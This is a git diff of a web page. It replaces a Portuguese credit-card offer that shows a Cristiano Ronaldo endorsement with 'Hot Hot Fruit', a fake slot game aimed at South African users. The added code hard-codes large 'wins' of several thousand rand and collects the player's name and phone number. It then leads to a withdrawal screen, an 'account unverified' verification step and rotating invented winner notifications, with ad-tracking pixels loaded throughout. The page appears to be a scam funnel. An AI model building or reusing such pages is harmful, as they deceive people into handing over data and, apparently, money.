+@media (max-width: 780px) { .topbar { width: calc(100% - 30px); min-height: 75px; } .brand { width: 139px; } .topbar-info { gap: 9px; } .player-name { max-width: 105px; } .balance-chip { min-width: 104px; padding: 7px 10px; } .balance-chip strong { font-size: 16px; } main { width: calc(100% - 30px); } .welcome-screen, .withdraw-screen { grid-template-columns: 1fr; min-height: auto; gap: 28px; padding: 34px 0 45px; } .welcome-copy > p:not(.demo-note) { font-size: 15px; } .gift-card { margin: 22px 0 15px; } .game-screen { padding-top: 28px; } .game-actions { align-items: stretch; flex-direction: column; } .game-buttons { width: 100%; } .spin-cta { width: auto; flex: 1; } .cabinet-balance strong { font-size: 1.15vw; } }
+@media (max-width: 480px) { .topbar { flex-wrap: wrap; justify-content: center; gap: 3px; padding: 7px 0 12px; } .brand { width: 126px; } .topbar-info { width: 100%; justify-content: center; } .demo-pill { padding: 5px 7px; font-size: 8px; } .player-name { max-width: 80px; font-size: 11px; } .balance-chip { min-width: 94px; padding: 5px 8px; } .balance-chip small { font-size: 7px; } .balance-chip strong { font-size: 14px; } .welcome-screen { padding-top: 25px; } h1 { font-size: 38px; } .welcome-form, .withdraw-form { padding: 23px; } .game-heading { align-items: center; } .game-heading h1 { font-size: 24px; } .rounds-chip { min-width: 103px; } .rounds-chip strong { font-size: 22px; } .bank-list { max-height: 238px; } .bank-option { font-size: 10px; } .site-footer { line-height: 1.6; } }
+@media (prefers-reduced-motion: reduce) { .screen, .neon, .logo-glow, .reel-sheen, .spark, .cabinet.is-spinning .strip, .symbol-cell, .symbol-cell.is-winning::after, .modal, .modal-icon, .modal-sparks span { animation-duration: .01ms; animation-iteration-count: 1; } .reel-sheen { display: none; } }
+
+</style>
+  <style>
+/* Mobile-first layout and the compact, original-symbol game board. */
+:root { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif; }
+h1 { font-weight: 700; letter-spacing: -.04em; }
+h2 { font-weight: 650; }
+.gold-button, .sound-button, .demo-pill, .panel-kicker, .eyebrow { font-weight: 650; }
+.player-name, label, .bank-option, .selected-bank { font-weight: 500; }
+.demo-pill { border-color: #c9a2dc88; color: #dbc6e7; background: #32204466; letter-spacing: .08em; }
+.modal-amount, .withdraw-total strong { font-weight: 750; }
+.verify-screen { padding: 40px 0 60px; }
+.verify-screen h1 { margin: 13px 0 12px; }
+.verify-lead { max-width: 680px; color: #dbc5e7; line-height: 1.6; }
+.verification-layout { display: grid; grid-template-columns: minmax(0, 1.4fr) minmax(270px, .8fr); gap: 22px; align-items: stretch; margin: 24px 0 18px; }
+.guide-player { min-width: 0; }
+.guide-player video { display: block; width: 100%; aspect-ratio: 16 / 9; background: #130329; border: 1px solid #a761bc; border-radius: 18px; }
+.guide-demo { position: relative; display: flex; flex-direction: column; justify-content: center; min-height: 360px; padding: clamp(24px, 5vw, 42px); overflow: hidden; border: 1px solid #bd6ccd; border-radius: 18px; background: radial-gradient(circle at 77% 30%, #9c337c88, transparent 40%), linear-gradient(135deg, #411064, #16052e 70%); box-shadow: 0 17px 40px #0a001d80, inset 0 0 28px #e951a824; }
+.guide-demo::before { content: ""; position: absolute; right: -9%; bottom: -36%; width: 53%; aspect-ratio: 1; border: 28px solid #ffbb3944; border-radius: 50%; box-shadow: 0 0 60px #ffbd3c50; pointer-events: none; }
+.guide-topline { position: relative; display: flex; justify-content: space-between; gap: 10px; margin-bottom: auto; color: #ffd884; font-size: 11px; letter-spacing: .13em; }
+.guide-slide-number { position: relative; margin-top: 30px; color: #ffce59; font-size: 12px; letter-spacing: .16em; }
+.guide-demo h2 { position: relative; max-width: 480px; margin: 12px 0; font-size: clamp(26px, 4vw, 42px); }
+.guide-demo p { position: relative; max-width: 440px; min-height: 54px; margin: 0 0 30px; color: #f0dff2; font-size: 16px; line-height: 1.6; }
+.guide-demo.slide-change h2, .guide-demo.slide-change p { animation: screen-in .45s ease-out both; }
+.guide-progress { position: relative; height: 6px; overflow: hidden; border-radius: 50px; background: #ffffff30; }
+.guide-progress span { display: block; width: 0; height: 100%; background: #ffce52; box-shadow: 0 0 10px #ffcf64; }
+.guide-play { position: relative; align-self: flex-start; margin-top: 18px; padding: 11px 17px; border: 1px solid #ffdc87; border-radius: 10px; color: #ffdc87; background: #301143; font-size: 12px; letter-spacing: .06em; }
+.guide-play:disabled { opacity: .7; }
+.verify-side { display: flex; flex-direction: column; padding: 28px; }
+.verify-side h2 { margin-bottom: 14px; }
+.verify-side p { color: #ddc8e6; font-size: 14px; line-height: 1.65; }
+.verify-amount { display: grid; gap: 5px; margin: auto 0 18px; padding: 16px; border: 1px solid #e4ac4e; border-radius: 12px; background: #3b1648; }
+.verify-amount small { color: #e6bdea; font-size: 10px; letter-spacing: .1em; }
+.verify-amount strong { color: #ffcf56; font-size: 26px; font-weight: 700; }
+.outline-button { width: 100%; min-height: 47px; padding: 10px; border: 1px solid #d982e7; border-radius: 10px; color: #f4e0f8; background: #301049; font-size: 12px; font-weight: 600; }
+.modal.processing .modal-icon { animation: processing-ring 1s linear infinite; }
+@keyframes processing-ring { to { transform: rotate(360deg); } }
+
+@media (max-width: 699px) {
+  body { min-width: 320px; }
+  .app-shell { min-height: 100dvh; }
+  .topbar { width: calc(100% - 28px); min-height: 72px; gap: 8px; padding: 9px 0; }
+  .brand { width: clamp(98px, 30vw, 135px); flex: none; }
+  .topbar-info { flex-wrap: wrap; gap: 5px 8px; }
+  .demo-pill { order: 3; width: 100%; padding: 3px 5px; border: 0; background: none; text-align: right; font-size: 8px; }
+  .player-name { max-width: 80px; font-size: 11px; }
+  .balance-chip { min-width: 102px; gap: 1px; padding: 6px 8px; border-radius: 10px; }
+  .balance-chip small { font-size: 8px; letter-spacing: .07em; }
+  .balance-chip strong { font-size: 14px; }
+  main, .site-footer { width: calc(100% - 28px); }
+  main { margin: 0 auto; }
+  .screen { max-width: 550px; margin: 0 auto; }
+  .welcome-screen, .withdraw-screen { grid-template-columns: 1fr; gap: 18px; padding: 27px 0 38px; }
+  .welcome-copy h1, .withdraw-intro h1, .verify-screen h1 { font-size: clamp(36px, 10vw, 48px); }
+  .welcome-copy > p:not(.demo-note), .withdraw-intro > p:not(.demo-note) { font-size: 15px; line-height: 1.5; }
+  .gift-card { margin: 18px 0 14px; padding: 10px 16px 10px 10px; gap: 12px; }
+  .gift-icon { width: 54px; height: 54px; font-size: 25px; }
+  .gift-card strong { font-size: 17px; }
+  .welcome-form, .withdraw-form { padding: 22px; border-radius: 18px; }
+  .welcome-form h2, .withdraw-form h2 { margin: 8px 0 20px; font-size: 27px; }
+  input { height: 50px; font-size: 16px; }
+  .gold-button { min-height: 53px; font-size: 13px; }
+  .game-screen { padding: 23px 0 35px; }
+  .game-heading { align-items: center; gap: 8px; margin-bottom: 17px; }
+  .game-heading h1 { font-size: clamp(22px, 6vw, 29px); line-height: 1.12; }
+  .rounds-chip { min-width: 93px; padding: 6px 8px; }
+  .rounds-chip small { max-width: 51px; font-size: 8px; letter-spacing: .05em; }
+  .rounds-chip strong { font-size: 23px; }
+  .cabinet { width: 100%; height: auto; min-height: 414px; aspect-ratio: auto; padding: 86px 12px 56px; border: 3px solid #9a31b3; border-radius: 23px; background: radial-gradient(ellipse at 50% 0, #7d2096, #340b62 44%, #150632 100%); box-shadow: 0 0 0 4px #230636, 0 0 28px #b440d4a6, inset 0 0 25px #de4cf651; }
+  .cabinet::before { content: ""; position: absolute; top: 8px; left: 50%; width: min(220px, 67%); height: 72px; transform: translateX(-50%); background: url("[data-uri]") center / contain no-repeat; filter: drop-shadow(0 0 12px #f648c4); }
+  .cabinet .reference, .cabinet .reels, .cabinet .neon, .cabinet .logo-glow, .cabinet .reel-sheen, .cabinet .spark, .spin-hotspot { display: none; }
+  .symbol-grid, .symbol-grid.is-initial { position: relative; inset: auto; display: grid; grid-template-columns: repeat(5, minmax(0, 1fr)); grid-template-rows: repeat(3, 1fr); gap: 4px; width: 100%; height: clamp(255px, 77vw, 335px); padding: 5px; border: 3px solid #ff88ed; border-radius: 12px; background: #360851; box-shadow: 0 0 16px #fe4ce5, inset 0 0 12px #210025; }
+  .cabinet.is-spinning .symbol-grid { opacity: 1; }
+  .symbol-cell { position: relative; left: auto; top: auto; width: 100%; height: 100%; border: 1px solid #e99bde91; border-radius: 5px; background: #251446; }
+  .symbol-cell img { width: 100%; height: 100%; object-fit: contain; }
+  .symbol-cell.is-winning { background: #87401d; }
+  .symbol-cell.is-winning::after { inset: 0; border-radius: 5px; }
+  .cabinet-balance { right: 12px; bottom: 9px; min-width: 125px; height: 35px; padding: 3px 10px; }
+  .cabinet-balance small { font-size: 7px; }
+  .cabinet-balance strong { font-size: 13px; }
+  .game-actions { display: flex; flex-direction: column; align-items: stretch; gap: 12px; margin: 17px 0 12px; }
+  .game-actions p { font-size: 12px; text-align: center; }
+  .game-buttons { display: grid; grid-template-columns: 110px minmax(0, 1fr); gap: 9px; width: 100%; }
+  .spin-cta { width: 100%; }
+  .sound-button { min-height: 53px; padding: 0 7px; font-size: 10px; }
+  .round-dots { gap: 6px; }
+  .round-dots span { width: 10px; height: 10px; }
+  .withdraw-total { width: 100%; min-width: 0; margin: 20px 0 12px; padding: 17px 20px; }
+  .withdraw-total strong { font-size: 34px; }
+  .bank-list { grid-template-columns: 1fr; max-height: 225px; }
+  .bank-option { min-height: 51px; font-size: 12px; }
+  .verify-screen { padding: 29px 0 38px; }
+  .verification-layout { grid-template-columns: 1fr; gap: 14px; margin-top: 20px; }
+  .guide-demo { min-height: 330px; padding: 24px; }
+  .guide-demo h2 { font-size: 30px; }
+  .guide-demo p { font-size: 14px; }
+  .verify-side { padding: 23px; }
+  .verify-amount { margin-top: 10px; }
+  .modal-backdrop { padding: 14px; }
+  .modal { max-height: calc(100dvh - 28px); padding: 27px 22px; }
+  .modal h2 { font-size: 26px; }
+  .modal.result-win h2 { font-size: 31px; }
+  .modal p { font-size: 13px; margin-bottom: 20px; }
+  .modal-amount { font-size: 36px; }
+  .site-footer { padding: 17px 0; line-height: 1.5; letter-spacing: .09em; }
+}
+
+@media (max-width: 370px) {
+  .cabinet { min-height: 386px; padding: 79px 9px 52px; }
+  .symbol-grid, .symbol-grid.is-initial { height: 248px; gap: 2px; }
+  .symbol-cell { border-radius: 3px; }
+  .rounds-chip { min-width: 84px; }
+  .rounds-chip strong { font-size: 20px; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  .guide-demo.slide-change h2, .guide-demo.slide-change p, .modal.processing .modal-icon { animation: none; }
+}
+
+.modal.account-unverified { border-color: #ff545f; background: linear-gradient(145deg, #541322, #240914); box-shadow: 0 19px 54px #08001388, 0 0 30px #dc253d55; }
+.modal.account-unverified .modal-icon { border-color: #ff6974; color: #fff1f2; background: #b62237; box-shadow: 0 0 24px #e6324c66; }
+.modal.account-unverified h2, .modal.account-unverified .panel-kicker { color: #ff8c95; }
+.modal.account-unverified .gold-button { background: linear-gradient(135deg, #ed4055, #b51c35); color: #fff; border-color: #ff737f; box-shadow: 0 5px 18px #d1263b44; }
+
+.verification-layout { grid-template-columns: minmax(0, 1fr); max-width: 900px; margin-inline: auto; }
+
+</style>
+  
+<script>
+window.pixelId = "69f3308425c7d3cc4f8da0a2";
+(function () {
+  var script = document.createElement("script");
+  script.src = "https://cdn.utmify.com.br/scripts/pixel/pixel.js";
+  script.async = true;
+  script.defer = true;
+  document.head.appendChild(script);
+})();
+</script>
 </head>
 <body>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
-  /></noscript>
-
-  <script>document.documentElement.classList.add("is-loading");</script>
-  <svg class="icon-definitions" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs>
-    <symbol id="lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
-    <symbol id="wallet" viewBox="0 0 24 24"><path d="M20 8V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h15V9H5a2 2 0 0 1 0-4h13"/><path d="M20 12h-4a2 2 0 0 0 0 4h4"/><path d="M16 14h.01"/></symbol>
-    <symbol id="check" viewBox="0 0 24 24"><path d="m6 12 4 4 8-8"/></symbol>
-    <symbol id="arrow" viewBox="0 0 24 24"><path d="M5 12h14m-6-6 6 6-6 6"/></symbol>
-    <symbol id="shield" viewBox="0 0 24 24"><path d="m12 3 8 3v6c0 5-8 9-8 9s-8-4-8-9V6l8-3Z"/><path d="m8 12 3 3 5-6"/></symbol>
-  </defs></svg>
-  <section class="loading-screen" id="loading-screen" aria-labelledby="loading-title">
-    <img class="loading-logo" src="assets/nova-logo.png" alt="Nova Card" width="192" height="192">
-    <div class="loading-panel">
-      <h1 id="loading-title">Estamos a analisar o seu pedido...</h1>
-      <p class="loading-description">Não feche esta página. Isto deve levar apenas alguns segundos.</p>
-      <div class="loading-progress" role="progressbar" aria-label="Progresso da análise" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><div id="loading-fill"></div></div>
-      <p class="loading-percentage" id="loading-percentage">0%</p>
-      <ol class="loading-steps">
-        <li><span class="loading-step current"><span></span></span><span>Verificação de identidade</span><span class="loading-status">Em curso</span></li>
-        <li><span class="loading-step waiting"><span></span></span><span>Análise de elegibilidade</span><span class="loading-status">A aguardar</span></li>
-        <li><span class="loading-step waiting"><span></span></span><span>Preparação da proposta</span><span class="loading-status">A aguardar</span></li>
-      </ol>
+<div class="app-shell">
+  <header class="topbar">
+    <img class="brand" src="[data-uri]" alt="Hot Hot Fruit" />
+    <div class="topbar-info">
+      
+      <span class="player-name" id="headerName">Guest</span>
+      <div class="balance-chip"><small>BALANCE</small><strong id="headerBalance">R 0.00</strong></div>
     </div>
-    <p class="loading-security"><svg><use href="#shield"/></svg>Ligação segura e encriptada</p>
-  </section>
-  <main class="page" id="offer-page">
-    <header class="header">
-      <img class="logo" src="assets/nova-logo.png" alt="Nova Card" width="53" height="53">
-      <span class="secure"><svg><use href="#lock"/></svg>Ligação segura</span>
-    </header>
-    <div class="availability"><span></span>Disponível Internacionalmente</div>
-    <img class="bank-card" src="assets/nova-card.png" alt="Cartão Nova Card Visa Platinum de CRISTIANO RONALDO" width="685" height="433">
-    <img class="partner" src="assets/cristiano-ronaldo.png" alt="Parceiro oficial Cristiano Ronaldo, com o cartão Nova Card" width="799" height="601">
-    <section class="intro" aria-labelledby="title">
-      <h1 id="title">O cartão que simplifica a sua vida financeira.</h1>
-      <p>Até 3% de cashback diário. Sem anuidade. Sem taxas internacionais. Aprovação em minutos.</p>
+  </header>
+  <main>
+    <section class="screen welcome-screen" id="welcomeScreen" aria-labelledby="welcomeTitle">
+      <div class="welcome-copy">
+        <div class="eyebrow"><span class="eyebrow-line"></span>WELCOME TO THE GAME</div>
+        <h1 id="welcomeTitle">Your luck is <em>heating up.</em></h1>
+        <p>Step into the neon world of Hot Hot Fruit and feel the excitement of every spin.</p>
+        <div class="gift-card"><span class="gift-icon">10</span><span><strong>10 free spins</strong><small>Available to play today</small></span></div>
+      </div>
+      <form class="welcome-form panel" id="welcomeForm" novalidate>
+        <div class="panel-kicker">CREATE YOUR PLAYER PROFILE</div><h2>Ready to get started?</h2>
+        <label for="playerName">Your name</label>
+        <input id="playerName" name="playerName" type="text" placeholder="What should we call you?" maxlength="40" autocomplete="name" required />
+        <label for="playerPhone">Mobile number</label>
+        <div class="phone-field"><span aria-hidden="true">🇿🇦</span><input id="playerPhone" name="playerPhone" type="tel" inputmode="tel" placeholder="082 123 4567" autocomplete="tel" /></div>
+        <small class="field-hint">Enter your mobile number in any format.</small>
+        <p class="form-error" id="welcomeError" role="alert" aria-live="polite"></p>
+        <button class="gold-button" type="submit">GET STARTED <span aria-hidden="true">➜</span></button>
+      </form>
     </section>
-    <section class="panel credit" aria-labelledby="credit-title">
-      <div class="wallet"><svg><use href="#wallet"/></svg></div>
-      <div><h2 id="credit-title">Linha de crédito opcional</h2><p>Solicite um limite de crédito no seu cartão. A análise é rápida, transparente e sujeita a aprovação — sem compromisso e sem custos escondidos.</p></div>
+
+    <section class="screen game-screen" id="gameScreen" aria-labelledby="gameTitle" hidden>
+      <div class="game-heading">
+        <div><div class="eyebrow">YOUR SESSION</div><h1 id="gameTitle">Good luck, <span id="gameName">player</span>!</h1></div>
+        <div class="rounds-chip"><small>SPINS REMAINING</small><strong id="roundsRemaining">10</strong><span>/ 10</span></div>
+      </div>
+      <div class="cabinet" id="cabinet" aria-label="Hot Hot Fruit game screen">
+        <img class="reference" src="[data-uri]
==== commit ee599676: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
   <meta name="theme-color" content="#10002f" />
-  <meta name="description" content="Hot Hot Fruit — fruit game with 10 free spins." />
+  <meta name="description" content="Hot Hot Fruit — fruit game with 5 free spins." />
   <title>Hot Hot Fruit</title>
   <style>
 :root { color-scheme: dark; font-family: Arial, Helvetica, sans-serif; }
@@ -121,6 +121,21 @@
 .player-name, label, .bank-option, .selected-bank { font-weight: 500; }
 .demo-pill { border-color: #c9a2dc88; color: #dbc6e7; background: #32204466; letter-spacing: .08em; }
 .modal-amount, .withdraw-total strong { font-weight: 750; }
+.winner-notifications { margin-top: 20px; padding: 10px 15px 12px; border-radius: 16px; background: transparent; transition: opacity .25s ease; }
+.winner-notifications.is-paused { opacity: 0; visibility: hidden; }
+@media (prefers-reduced-motion: reduce) { .winner-notifications { transition: none; } }
+.winner-demo-label { margin: 0 0 7px; color: #dbc5e7; font-size: 9px; letter-spacing: .08em; text-transform: uppercase; }
+.winner-notification { display: flex; align-items: center; gap: 12px; min-height: 50px; padding: 12px 16px; border: 1px solid #a761bc; border-radius: 12px; background: transparent; box-shadow: none; font-size: 14px; }
+.winner-check { display: grid; place-items: center; flex: none; width: 20px; height: 20px; border-radius: 4px; background: #00bc0c; color: #fff; font-size: 21px; font-weight: 700; line-height: 1; }
+.winner-notification-copy { display: flex; flex-wrap: wrap; align-items: baseline; gap: 4px 12px; min-width: 0; color: #dbc5e7; }
+.winner-notification-copy strong { color: #ffcf56; overflow-wrap: anywhere; }
+.winner-notification-amount { margin-left: auto; flex: none; color: #ffcf56; text-shadow: 0 0 14px #ffcf5633; white-space: nowrap; }
+@media (max-width: 420px) {
+  .winner-notifications { padding: 9px 8px 10px; }
+  .winner-notification { padding: 12px 10px; gap: 9px; font-size: 12px; }
+  .winner-notification-copy { column-gap: 7px; }
+}
+
 .verify-screen { padding: 40px 0 60px; }
 .verify-screen h1 { margin: 13px 0 12px; }
 .verify-lead { max-width: 680px; color: #dbc5e7; line-height: 1.6; }
@@ -265,7 +280,7 @@
         <div class="eyebrow"><span class="eyebrow-line"></span>WELCOME TO THE GAME</div>
         <h1 id="welcomeTitle">Your luck is <em>heating up.</em></h1>
         <p>Step into the neon world of Hot Hot Fruit and feel the excitement of every spin.</p>
-        <div class="gift-card"><span class="gift-icon">10</span><span><strong>10 free spins</strong><small>Available to play today</small></span></div>
+        <div class="gift-card"><span class="gift-icon">5</span><span><strong>5 free spins</strong><small>Available to play today</small></span></div>
       </div>
       <form class="welcome-form panel" id="welcomeForm" novalidate>
         <div class="panel-kicker">CREATE YOUR PLAYER PROFILE</div><h2>Ready to get started?</h2>
@@ -282,7 +297,7 @@
     <section class="screen game-screen" id="gameScreen" aria-labelledby="gameTitle" hidden>
       <div class="game-heading">
         <div><div class="eyebrow">YOUR SESSION</div><h1 id="gameTitle">Good luck, <span id="gameName">player</span>!</h1></div>
-        <div class="rounds-chip"><small>SPINS REMAINING</small><strong id="roundsRemaining">10</strong><span>/ 10</span></div>
+        <div class="rounds-chip"><small>SPINS REMAINING</small><strong id="roundsRemaining">5</strong><span>/ 5</span></div>
       </div>
       <div class="cabinet" id="cabinet" aria-label="Hot Hot Fruit game screen">
         <img class="reference" src="[data-uri]" alt="Hot Hot Fruit game with five reels and original symbols" draggable="false" />
@@ -301,7 +316,7 @@
         <button class="spin-hotspot" id="spinHotspot" type="button" aria-label="Play a free spin"></button>
       </div>
       <div class="game-actions"><p id="gameMessage" aria-live="polite">Click the centre button in the game or “Spin now”.</p><div class="game-buttons"><button class="sound-button" id="soundButton" type="button" aria-pressed="true">SOUND ON</button><button class="gold-button spin-cta" id="spinButton" type="button">SPIN NOW <span aria-hidden="true">▶</span></button></div></div>
-      <div class="round-dots" id="roundDots" aria-label="Progress through 10 spins"></div>
+      <div class="round-dots" id="roundDots" aria-label="Progress through 5 spins"></div>
     </section>
 
     <section class="screen withdraw-screen" id="withdrawScreen" aria-labelledby="withdrawTitle" hidden>
@@ -331,6 +346,14 @@
       <div class="verification-layout">
         <div class="guide-player">
           <vturb-smartplayer id="vid-6acb8662c15c757bd95a7982" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
+          <div class="winner-notifications" aria-label="Exemplos de notificações de ganhadores" style="max-width:400px;margin-left:auto;margin-right:auto">
+            <p class="winner-demo-label" aria-label="Demonstração" title="Demonstração">🏆</p>
+            <div class="winner-notification" role="status" aria-live="polite" aria-atomic="true">
+              <span class="winner-check" aria-hidden="true">✓</span>
+              <span class="winner-notification-copy"><strong id="notificationName">Thabo</strong><span>won</span></span>
+              <strong class="winner-notification-amount" id="notificationAmount">R 64 000</strong>
+            </div>
+          </div>
         </div>
 
       </div>
@@ -363,8 +386,8 @@
 ];
 
 const STORAGE_KEY = "hot-hot-fruit-visual-demo-v2";
-const PRIZE_MIN = 500;
-const PRIZE_MAX = 1500;
+const TOTAL_SPINS = 5;
+const SPIN_PRIZES_CENTS = [364725, 412860, 0, 298685, 423730];
 const byId = (id) => document.getElementById(id);
 const screens = ["welcomeScreen", "gameScreen", "withdrawScreen", "verifyScreen"];
 const rand = (min, max) => {
@@ -375,15 +398,15 @@
 };
 const money = (amount) => `R ${Number(amount).toLocaleString("en-ZA", { minimumFractionDigits: 2, maximumFractionDigits: 2 })}`;
 const today = () => new Intl.DateTimeFormat("sv-SE", { timeZone: "Africa/Johannesburg", year: "numeric", month: "2-digit", day: "2-digit" }).format(new Date());
-const makePlan = () => Array.from({ length: 10 }, (_, index) => [2, 4, 6, 8].includes(index) ? 0 : rand(PRIZE_MIN, PRIZE_MAX));
+const makePlan = () => SPIN_PRIZES_CENTS.map(amount => amount / 100);
 
 function loadState() {
   try {
     const saved = JSON.parse(localStorage.getItem(STORAGE_KEY) || "null");
-    if (!saved || saved.date !== today() || typeof saved.name !== "string" || !Array.isArray(saved.plan) || saved.plan.length !== 10 || !Array.isArray(saved.results)) return null;
-    if (saved.plan.filter((value) => value === 0).length !== 4 || saved.plan.some((value) => value !== 0 && (!Number.isInteger(value) || value < 160 || value > PRIZE_MAX))) return null;
-    if (!Number.isInteger(saved.spins) || saved.spins < 0 || saved.spins > 10 || saved.results.length !== saved.spins) return null;
-    for (let index = saved.spins; index < 10; index++) if (saved.plan[index] && saved.plan[index] < PRIZE_MIN) saved.plan[index] = rand(PRIZE_MIN, PRIZE_MAX);
+    if (!saved || saved.date !== today() || typeof saved.name !== "string" || !Array.isArray(saved.plan) || saved.plan.length !== TOTAL_SPINS || !Array.isArray(saved.results)) return null;
+    if (!Number.isInteger(saved.spins) || saved.spins < 0 || saved.spins > TOTAL_SPINS || saved.results.length !== saved.spins) return null;
+    saved.plan = makePlan();
+    saved.results = saved.plan.slice(0, saved.spins);
     saved.total = saved.results.reduce((sum, value) => sum + value, 0);
     return saved;
   } catch { return null; }
@@ -391,7 +414,7 @@
 function saveState() {
   try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); } catch { /* In-memory demo remains usable. */ }
 }
-let state = loadState();
+let state = null; // Start on the welcome screen when opening the page.
 let busy = false;
 let selectedBank = null;
 let soundEnabled = true;
@@ -468,8 +491,8 @@
   const board = Array.from({ length: 3 }, (_, row) => columns.map((column) => column[row]));
   if (!amount) return { board, winning: [] };
   const row = roundIndex % 3;
-  const length = amount >= 1100 ? 5 : amount >= 800 ? 4 : 3;
-  const symbol = amount >= 1100 ? "seven" : amount >= 800 ? "bar" : rotated[roundIndex % 3];
+  const length = amount >= 2200 ? 5 : amount >= 1600 ? 4 : 3;
+  const symbol = amount >= 2200 ? "seven" : amount >= 1600 ? "bar" : rotated[roundIndex % 3];
   for (let column = 0; column < length; column++) board[row][column] = symbol;
   return { board, winning: Array.from({ length }, (_, column) => `${row}-${column}`) };
 }
@@ -508,10 +531,10 @@
 function renderGame() {
   renderHeader();
   byId("gameName").textContent = state.name;
-  byId("roundsRemaining").textContent = String(10 - state.spins);
+  byId("roundsRemaining").textContent = String(TOTAL_SPINS - state.spins);
   byId("cabinetBalance").textContent = money(state.total);
-  byId("spinButton").disabled = busy || state.spins >= 10;
-  byId("spinHotspot").disabled = busy || state.spins >= 10;
+  byId("spinButton").disabled = busy || state.spins >= TOTAL_SPINS;
+  byId("spinHotspot").disabled = busy || state.spins >= TOTAL_SPINS;
   const dots = byId("roundDots");
   dots.replaceChildren();
   state.results.forEach((result, index) => {
@@ -520,7 +543,7 @@
     dot.title = `Spin ${index + 1}: ${result ? money(result) : "no prize"}`;
     dots.append(dot);
   });
-  for (let index = state.spins; index < 10; index++) dots.append(document.createElement("span"));
+  for (let index = state.spins; index < TOTAL_SPINS; index++) dots.append(document.createElement("span"));
   renderBoard();
 }
 function dismissModal() {
@@ -545,10 +568,10 @@
   if (button) byId("modalButton").focus();
 }
 function showDailyLimit() {
-  openModal({ icon: "10", kicker: "SPINS COMPLETED", title: "Daily limit reached", text: `Your 10 free spins are finished. Total balance: ${money(state.total)}.`, button: "GO TO WITHDRAWAL", action: goWithdraw });
+  openModal({ icon: "5", kicker: "SPINS COMPLETED", title: "Daily limit reached", text: `Your ${TOTAL_SPINS} free spins are finished. Total balance: ${money(state.total)}.`, button: "GO TO WITHDRAWAL", action: goWithdraw });
 }
 function spin() {
-  if (!state || busy || state.spins >= 10) return;
+  if (!state || busy || state.spins >= TOTAL_SPINS) return;
   warmAudio();
   busy = true;
   byId("gameMessage").textContent = "Spinning the reels…";
@@ -565,7 +588,7 @@
     const result = state.plan[state.spins];
     state.results.push(result);
     state.spins += 1;
-    state.total += result;
+    state.total = Math.round((state.total + result) * 100) / 100;
     saveState();
     byId("gameMessage").textContent = result ? `Spin ${state.spins}: you won ${money(result)}!` : `Spin ${state.spins}: no prize this time.`;
     renderGame();
@@ -575,13 +598,13 @@
       playResultSound(result > 0);
       openModal({
         icon: result ? "R" : "–",
-        kicker: `SPIN ${state.spins} OF 10`,
+        kicker: `SPIN ${state.spins} OF ${TOTAL_SPINS}`,
         title: result ? "YOU WON!" : "NO WIN THIS TIME",
         amount: result ? money(result) : "",
-        text: result ? `Winning combination highlighted on the reels. ${10 - state.spins} spins remaining.` : `No winning combination on this spin. ${10 - state.spins} spins remaining.`,
-        button: state.spins === 10 ? "VIEW FINAL RESULT" : "CONTINUE",
+        text: result ? `Winning combination highlighted on the reels. ${TOTAL_SPINS - state.spins} spins remaining.` : `No winning combination on this spin. ${TOTAL_SPINS - state.spins} spins remaining.`,
+        button: state.spins === TOTAL_SPINS ? "VIEW FINAL RESULT" : "CONTINUE",
         kind: result ? "result-win" : "result-loss",
-        action: () => { busy = false; renderGame(); if (state.spins === 10) showDailyLimit(); }
+        action: () => { busy = false; renderGame(); if (state.spins === TOTAL_SPINS) showDailyLimit(); }
       });
     }, delay < 100 ? 50 : 550);
   }, delay);
@@ -634,9 +657,42 @@
 }
 
 function stopGuide() {}
+  // Exemplos de apresentação; substituir por resultados confirmados ao integrar dados reais.
+  const notificationExamples = [
+    { name: 'Thabo', amount: 'R 64 000' },
+    { name: 'Sipho', amount: 'R 32 000' },
+    { name: 'Naledi', amount: 'R 48 000' },
+    { name: 'Lerato', amount: 'R 16 000' }
+  ];
+  let notificationIndex = 0;
+  let notificationTimer;
+  function startWinnerNotifications() {
+    clearTimeout(notificationTimer);
+    const notification = document.querySelector(".winner-notifications");
+    notification.classList.remove("is-paused");
+    function cycleNotification() {
+      if (document.getElementById("verifyScreen").hidden) return;
+      if (document.hidden) {
+        notificationTimer = setTimeout(cycleNotification, 1000);
+        return;
+      }
+      const paused = notification.classList.contains("is-paused");
+      if (paused) {
+        notificationIndex = (notificationIndex + 1) % notificationExamples.length;
+        const example = notificationExamples[notificationIndex];
+        document.getElementById("notificationName").textContent = example.name;
+        document.getElementById("notificationAmount").textContent = example.amount;
+      }
+      notification.classList.toggle("is-paused", !paused);
+      notificationTimer = setTimeout(cycleNotification, paused ? 5000 : 4000);
+    }
+    notificationTimer = setTimeout(cycleNotification, 5000);
+  }
+
 let verificationPlayerLoaded = false;
 function goVerification() {
   showScreen("verifyScreen");
+  startWinnerNotifications();
   if (!verificationPlayerLoaded) {
     verificationPlayerLoaded = true;
     const script = document.createElement("script");
@@ -692,10 +748,7 @@
 document.addEventListener("keydown", (event) => { if (event.key === "Escape" && !byId("modalBackdrop").hidden) dismissModal(); });
 
 renderHeader();
-if (state) {
-  if (state.spins >= 10) goWithdraw();
-  else { renderGame(); showScreen("gameScreen"); }
-} else showScreen("welcomeScreen");
+showScreen("welcomeScreen");
 
 </script>
 </body>
